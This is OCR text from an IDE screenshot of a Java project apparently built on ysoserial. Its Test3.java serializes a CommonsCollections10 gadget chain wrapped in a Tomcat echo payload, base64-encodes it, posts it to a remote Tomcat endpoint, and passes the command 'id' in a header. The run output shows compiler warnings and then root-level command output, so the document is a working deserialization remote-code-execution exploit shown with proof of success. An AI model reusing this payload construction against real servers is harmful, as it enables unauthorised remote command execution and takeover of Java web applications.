 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial-8 - Test3.java - Administrator
ysoserial-8 src main java top inhann Test3 main Test3 Git:
Project README.md Exp4.java pom.xml (ysoserial) Test.java Test2.java Test3.java TomcatEcho3.java Eval.java
Project
Commit
Structure
Bookmarks
Maven
Database
ysoserial-8 [ysoserial] D:\win\WebP
.idea
src
main
java
top.inhann
Exp4
Test
Test2
Test3
ysoserial
1
8
9 public class Test3 {
10 public static void main(String[] args) throws Exception{
11 Object o = new TomcatEcho3().getObject(CommonsCollections10.class);
12 byte[] b = Serializer.serialize(o);
13 String exp = Encoder.base64_encode(b);
14 String url = "http://ant.com:8080/tom/test";
15 byte[] resp = new HttpRequest(url).addPostData("exp",exp).addHeader("cmd","id").send();
16 System.out.println(new String(resp));
17 }
18 }
Run: Test3
C:\Users\HHH\AppData\Local\Temp\1nhann4423412967759166253\Xray.java:112: 警告: DTMAxisIterator是内部专用 API, 可能会在未来发行版中删除
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
^
C:\Users\HHH\AppData\Local\Temp\1nhann4423412967759166253\Xray.java:112: 警告: SerializationHandler是内部专用 API, 可能会在未来发行版中删除
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
^
注: C:\Users\HHH\AppData\Local\Temp\1nhann4423412967759166253\Xray.java使用了未经检查或不安全的操作。
注: 有关详细信息, 请使用 -Xlint:unchecked 重新编译。
23 个警告
uid=0(root) gid=0(root) groups=0(root)
Not use it again!!!!
Process finished with exit code 0
Git Run TODO Problems Profiler SpotBugs Terminal Endpoints Build Dependencies Spring 2 Event Log
Build completed successfully in 2 sec, 901 ms (moments ago) 14:53 LF UTF-8 4 spaces master